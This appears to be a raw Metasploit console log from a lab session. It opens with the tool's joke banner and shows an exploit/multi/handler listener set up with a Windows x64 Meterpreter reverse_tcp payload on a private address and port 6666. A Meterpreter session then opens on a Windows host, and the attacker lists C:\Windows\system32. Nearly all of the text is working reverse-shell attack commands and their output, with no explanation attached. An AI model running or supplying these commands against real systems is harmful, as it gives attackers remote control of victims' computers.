 ┌──(root💀kali)-[~]
└─# msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.1.43-dev ]
+ -- --=[ 2222 exploits - 1172 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.193.128
lhost => 192.168.193.128
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.193.128:6666
[*] Sending stage (200774 bytes) to 192.168.193.141
[*] Meterpreter session 1 opened (192.168.193.128:6666 -> 192.168.193.141:49176) at 2022-07-13 16:04:09 +0800
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 22:35:37 +0800 0409
100666/rw-rw-rw- 17040 fil 2022-07-13 15:35:01 +0800 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0